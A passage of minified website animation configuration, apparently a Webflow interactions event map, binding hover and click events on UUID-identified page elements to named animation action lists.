-efcd-bbd5-bb62-842acd3b9e27",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1064":{id:"e-1064",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1065"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e32",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e32",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1065":{id:"e-1065",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1064"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e32",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e32",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1066":{id:"e-1066",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1067"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e41",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e41",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1067":{id:"e-1067",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-8",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1066"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e41",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e41",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1068":{id:"e-1068",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1069"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e42",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e42",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1069":{id:"e-1069",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1068"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e42",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e42",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1070":{id:"e-1070",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1071"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1071":{id:"e-1071",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1070"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1072":{id:"e-1072",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1073"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e5c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e5c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1073":{id:"e-1073",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-8",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1072"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e5c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e5c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1074":{id:"e-1074",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1075"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e5d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e5d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1075":{id:"e-1075",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1074"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e5d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e5d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1076":{id:"e-1076",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1077"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e68",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e68",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1077":{id:"e-1077",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1076"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e68",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e68",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1078":{id:"e-1078",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-9",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1079"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e75",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e75",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1079":{id:"e-1079",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-10",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1078"}},mediaQueries:["main","medium","small","tiny"],target:{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e75",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"124dd1f6-efcd-bbd5-bb62-842acd3b9e75",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d7d6e090},"e-1128":{id:"e-1128",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-22",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1129"}},mediaQueries:["main","medium","small","tiny"],target:{id:"74ca29ce-af74-f73e-4f82-f9c3dfb0ea5e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"74ca29ce-af74-f73e-4f82-f9c3dfb0ea5e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d985eff8},"e-1129":{id:"e-1129",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1128"}},mediaQueries:["main","medium","small","tiny"],target:{id:"74ca29ce-af74-f73e-4f82-f9c3dfb0ea5e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"74ca29ce-af74-f73e-4f82-f9c3dfb0ea5e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d985eff8},"e-1130":{id:"e-1130",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-22",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1131"}},mediaQueries:["main","medium","small","tiny"],target:{id:"74ca29ce-af74-f73e-4f82-f9c3dfb0ea75",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"74ca29ce-af74-f73e-4f82-f9c3dfb0ea75",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d985eff8},"e-1131":{id:"e-1131",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1130"}},mediaQueries:["main","medium","small","tiny"],target:{id:"74ca29ce-af74-f73e-4f82-f9c3dfb0ea75",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"74ca29ce-af74-f73e-4f82-f9c3dfb0ea75",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173d985eff8},"e-1142":{id:"e-1142",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1143"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1884|96856d80-eb70-8c4b-b4e1-f2d4ea55000b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1884|96856d80-eb70-8c4b-b4e1-f2d4ea55000b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x178ddf55c9a},"e-1143":{id:"e-1143",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1142"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1884|96856d80-eb70-8c4b-b4e1-f2d4ea55000b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1884|96856d80-eb70-8c4b-b4e1-f2d4ea55000b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x178ddf55c9a},"e-1144":{id:"e-1144",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1145"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1884|96856d80-eb70-8c4b-b4e1-f2d4ea55000f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1884|96856d80-eb70-8c4b-b4e1-f2d4ea55000f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x178ddf55c9a},"e-1145":{id:"e-1145",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1144"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1884|96856d80-eb70-8c4b-b4e1-f2d4ea55000f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1884|96856d80-eb70-8c4b-b4e1-f2d4ea55000f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x178ddf55c9a},"e-1146":{id:"e-1146",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1147"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1884|96856d80-eb70-8c4b-b4e1-f2d4ea550013",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1884|96856d80-eb70-8c4b-b4e1-f2d4ea550013",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x178ddf55c9a},"e-1147":{id:"e-1147",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1146"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1884|96856d80-eb70-8c4b-b4e1-f2d4ea550013",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1884|96856d80-eb70-8c4b-b4e1-f2d4ea550013",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x178ddf55c9a},"e-1150":{id:"e-1150",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1151"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|38c92c9e-6f24-47ce-33bc-146791c87d42",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|38c92c9e-6f24-47ce-33bc-146791c87d42",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1881e5c5c07},"e-1151":{id:"e-1151",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1150"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|38c92c9e-6f24-47ce-33bc-146791c87d42",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|38c92c9e-6f24-47ce-33bc-146791c87d42",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1881e5c5c07},"e-1152":{id:"e-1152",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1153"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5175ca93-7e91-518b-7bc9-cd218a7ff55a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5175ca93-7e91-518b-7bc9-cd218a7ff55a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1881e8c30e2},"e-1153":{id:"e-1153",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1152"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5175ca93-7e91-518b-7bc9-cd218a7ff55a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5175ca93-7e91-518b-7bc9-cd218a7ff55a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1881e8c30ec},"e-1154":{id:"e-1154",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1155"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5175ca93-7e91-518b-7bc9-cd218a7ff55f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5175ca93-7e91-518b-7bc9-cd218a7ff55f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1881e8c9b44},"e-1155":{id:"e-1155",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1154"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5175ca93-7e91-518b-7bc9-cd218a7ff55f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5175ca93-7e91-518b-7bc9-cd218a7ff55f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1881e8c9b4e},"e-1156":{id:"e-1156",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1157"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5175ca93-7e91-518b-7bc9-cd218a7ff5bd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5175ca93-7e91-518b-7bc9-cd218a7ff5bd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1881e8cef64},"e-1157":{id:"e-1157",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1156"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5175ca93-7e91-518b-7bc9-cd218a7ff5bd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5175ca93-7e91-518b-7bc9-cd218a7ff5bd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1881e8cefa1},"e-1158":{id:"e-1158",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1159"}},mediaQueries:["main","medium","small","tiny"],target:{id:"781b595d-0911-7eb7-bd01-de7dda04196b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"781b595d-0911-7eb7-bd01-de7dda04196b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1881e8d7405},"e-1159":{id:"e-1159",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1158"}},mediaQueries:["main","medium","small","tiny"],target:{id:"781b595d-0911-7eb7-bd01-de7dda04196b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"781b595d-0911-7eb7-bd01-de7dda04196b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1881e8d7443},"e-1160":{id:"e-1160",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1161"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5175ca93-7e91-518b-7bc9-cd218a7ff5d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5175ca93-7e91-518b-7bc9-cd218a7ff5d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1881e8eaa44},"e-1161":{id:"e-1161",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1160"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5175ca93-7e91-518b-7bc9-cd218a7ff5d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5175ca93-7e91-518b-7bc9-cd218a7ff5d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1881e8eaa4e},"e-1162":{id:"e-1162",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1163"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d5fd5cf7-fb59-ada4-06a2-30a83cd200cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d5fd5cf7-fb59-ada4-06a2-30a83cd200cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1881e8ef2b2},"e-1163":{id:"e-1163",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1162"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d5fd5cf7-fb59-ada4-06a2-30a83cd200cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d5fd5cf7-fb59-ada4-06a2-30a83cd200cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1881e8ef2e9},"e-1164":{id:"e-1164",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1165"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a5e39404-1339-c0ab-c0a7-f1d9f84a2949",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a5e39404-1339-c0ab-c0a7-f1d9f84a2949",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1881e8f30c5},"e-1165":{id:"e-1165",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1164"}},mediaQue